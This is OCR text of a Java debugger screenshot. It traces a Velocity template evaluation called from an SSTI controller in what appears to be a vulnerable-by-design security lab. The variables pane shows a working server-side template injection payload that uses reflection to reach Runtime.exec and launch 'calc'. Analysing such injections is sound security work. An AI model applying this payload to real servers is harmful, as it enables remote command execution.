 ASTReference.class SSTI.java Velocity.class RuntimeInstance.class StringReader.class ASTText.class InternalContextAdapterImpl.class InternalContextBase.cl
Decompiled .class file, bytecode version: 48.0 (Java 1.4) Downlo
602 String property = this.evaluateScopeName + '.' + "provide.scope.control";
603 this.provideEvaluateScope = this.getBoolean(property, this.provideEvaluateScope);
604 }
605
606 @ public boolean evaluate(Context context, Writer out, String logTag, String instring) { context: VelocityContext@9881 out: "" logTag: "test" instring: "#se
607 return this.evaluate(context, out, logTag, (Reader)(new StringReader(instring))); context: VelocityContext@9881 out: "" logTag: "test" instring: "#se
608 }
609
RuntimeInstance › evaluate()
Debug: Application
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
this = {RuntimeInstance@9889}
context = {VelocityContext@9881}
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
out = {StringWriter@9882} ""
evaluate:180, Velocity (org.apache.velocity.app)
logTag = "test"
velocity:37, SSTI (org.joychou.controller)
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"